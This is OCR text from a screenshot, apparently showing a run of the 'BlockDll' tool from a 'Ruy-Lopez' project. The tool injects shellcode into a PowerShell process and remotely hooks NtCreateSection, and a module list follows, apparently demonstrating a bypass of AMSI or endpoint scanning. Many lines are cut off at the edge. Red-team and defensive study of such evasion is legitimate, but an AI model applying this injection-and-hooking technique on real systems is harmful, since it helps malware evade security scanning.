 c:\temp\Ruy-Lopez-main\Ruy-Lopez-main>BlockDll.exe
[*] Target Process: 2616
[*] Got NtCreateSection address via dynlib: 00007ffb4ce8d9f0
[*] Injecting Shellcode for the hook into the remote process: 2616
[*] pHandle: 172
[*] Writing allocated Shellcode address 000001b5c7ea0000 into Origina
[+] WriteProcessMemory success
[+] NtFlushInstructionCache success
[*] Remotely Hooked NtCreateSection: true
[*] Found egg at index: 5728
[*] Writing original bytes into egg
[*] Done.
[*] WriteProcessMemory: true
\-- bytes written: 6111
[*] Resuming the process
C:\windows\system32\windowspowershell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved
Try the new cross-platform PowerShell https://aka.ms/psc
PS C:\Windows\system32> $pid
2616
PS C:\Windows\system32> amsiscanbuffer
amsiscanbuffer : The term 'amsiscanbuffer' is not recogn
operable program. Check the spelling of the name, or if a
again.
At line:1 char:1
powershell.exe (2616) Properties
General Statistics Performance Threads Token Modules Memory
Name Base address Size Description
powershell.exe 0x7ff658290000 452 kB Windows Pow
advapi32.dll 0x7ffb4bac0000 696 kB Advanced Wind
atl.dll 0x7ffb3b450000 116 kB ATL Module for
bcrypt.dll 0x7ffb4a520000 156 kB Windows Crypto
bcryptprimitives... 0x7ffb4a550000 520 kB Windows Crypto
clbcatq.dll 0x7ffb4c740000 676 kB COM+ Configur
clr.dll 0x7ffb10d90000 11.2 MB Microsoft .NET F
clrjit.dll 0x7ffb1a140000 1.31 MB Microsoft .NET F
combase.dll 0x7ffb4c040000 3.33 MB Microsoft COM f
coml2.dll 0x7ffb4c3c0000 484 kB Microsoft COM f
crypt32.dll 0x7ffb4a7a0000 1.34 MB Crypto API32
crypt32.dll.mui 0x1b5e1e80000 40 kB Crypto API32
cryptbase.dll 0x7ffb49de0000 48 kB Base cryptogra
cryptsp.dll 0x7ffb49dc0000 96 kB Cryptographic S
diasymreader.dll 0x7ffb40140000 1.44 MB Dia based SymR
fltLib.dll 0x7ffb38710000 44 kB Filter Library
gdi32.dll 0x7ffb4b160000 172 kB GDI Client DLL
gdi32full.dll 0x7ffb4aa00000 1.06 MB GDI Client DLL
gpapi.dll 0x7ffb48d80000 140 kB Group Policy Clie
iertutil.dll 0x7ffb40ac0000 2.69 MB Run time utility
imm32.dll 0x7ffb4b890000 192 kB Multi-User Wind
kernel.appcore.dll 0x7ffb482f0000 72 kB AppModel API H
kernel32.dll 0x7ffb4c7f0000 764 kB Windows NT BA